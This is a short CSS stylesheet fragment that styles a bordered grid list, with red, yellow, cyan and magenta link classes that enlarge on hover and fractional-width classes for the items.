.g-list li{float: left;text-align:center;height: 45px;line-height: 45px;border-right: 1px #565656 solid;border-bottom: 1px #565656 solid;list-style-type:none;}
.g-list a{text-decoration:none;}
.g-ho a{color: #FF0000;}
.g-ho a:hover {font-size: 28px;color: #fff;}
.g-hu a{color: #FFFF00;}
.g-hu a:hover {font-size: 28px;color: #fff;}
.g-la a{color: #00FFFF;}
.g-la a:hover {font-size: 28px;color: #fff;}
.g-zi a{color: #FF00FF;}
.g-zi a:hover {font-size: 28px;color: #fff;}
.li-100{width:calc(100% - 1px);overflow:hidden;}
.li-50{width:calc(50% - 1px);overflow:hidden;}
.li-33{width:calc(33.33% - 1px);overflow:hidden;}